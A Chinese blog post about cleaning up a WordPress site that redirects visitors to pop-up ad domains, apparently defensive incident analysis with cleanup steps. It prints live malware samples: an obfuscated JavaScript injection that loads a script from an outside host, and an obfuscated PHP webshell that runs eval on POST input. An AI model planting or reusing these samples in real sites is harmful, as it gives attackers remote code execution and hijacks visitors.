wordpress站点被恶意重定向
背景
一个wordpress站点 访问主站后跳转至其他恶意域名 抓包看了一下 利用的是302跳转 而不是直接转向其他站
跳转的域名如下
bestprize-places-here1.life
bestanimegame.com
auteartumn10.live
location.lowerbeforwarden.ml
adaranth.com
deloton.com
属于pop-up AD malware,国内搜索引擎没搜到什么东西
排错
一开始上来一脸蒙蔽 看了一些资料后总结如下:
查看js文件 是否有异常
异常js:


<script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script>
搜索恶意域名 或String.fromCharCode,不过还是要以实际js文件出现异常为主,毕竟只是一种编码方式

检查php文件
会不会被植入了webshell
.htacess文件有没有被修改
wp-config.php有没有问题
这里因为没有拿到源代码没法进行排查
在知乎上看到一段

找到问题了 被植入了webshell 三个马 都有混淆
一个小马
<?php
$_uU=chr(99).chr(104).chr(114);$_cC=$_uU(101).$_uU(118).$_uU(97).$_uU(108).$_uU(40).$_uU(36).$_uU(95).$_uU(80).$_uU(79).$_uU(83).$_uU(84).$_uU(91).$_uU(49).$_uU(93).$_uU(41).$_uU(59);$_fF=$_uU(99).$_uU(114).$_uU(101).$_uU(97).$_uU(116).$_uU(101).$_uU(95).$_uU(102).$_uU(117).$_uU(110).$_uU(99).$_uU(116).$_uU(105).$_uU(111).$_uU(110);$_=$_fF("",$_cC);
echo $_cC; //eval($_POST[1])
echo $_fF;//create_function
@$_();
?>
检查数据库
数据库是因为wp_options和wp_post两张表里有涉及主站url地址,这个被修改可能会导致问题发生
恶意攻击通常会篡改 wp_options 中的 siteurl 值和 home 值,使得用户访问站点时,站点 URL 部分被替换成恶意网站,实现跳转,并且由于 /wp-admin 的访问也会校验站点地址,所以我们甚至无法登录后台去修改回来。
被感染的原因
这个查了很多都没找到结果 邮件咨询了一位老外 他认为是插件plugins or themes引起的问题,比如最近的FileMangager漏洞,但是这个wordpress站点没有使用
查了js和数据库备份 都没找到
参考链接:
https://guides.magefix.com/2020/08/go-donatelloflowfirstly-ga/
https://guides.magefix.com/2020/09/lowerbeforwarden-ml/
https://okeyravi.com/wordpress-website-malware-fix/#These_are_some_common_reasons_for_a_website_to_be_hacked
https://zhuanlan.zhihu.com/p/220211489
Minds overflow


